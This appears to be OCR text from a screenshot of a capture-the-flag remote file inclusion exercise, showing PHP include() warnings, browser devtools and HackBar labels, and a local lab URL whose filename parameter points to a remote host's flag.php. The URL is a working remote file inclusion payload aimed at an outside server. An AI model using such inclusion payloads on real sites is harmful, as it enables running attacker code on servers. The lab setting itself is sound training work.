 Warning: include(http://106.14.190.93/flag.php.html) [function.include]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not
Warning: include() [function.include]: Failed opening 'http://106.14.190.93/flag.php.html' for inclusion (include_path='.;C:\php\pear') i
Elements Console Sources Network Performance Memory Application Security Audits HackBa
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCO
URL
http://127.0.0.1/ctf/filie_include/include_test.php?filename=http://106.14.190.93/flag.php#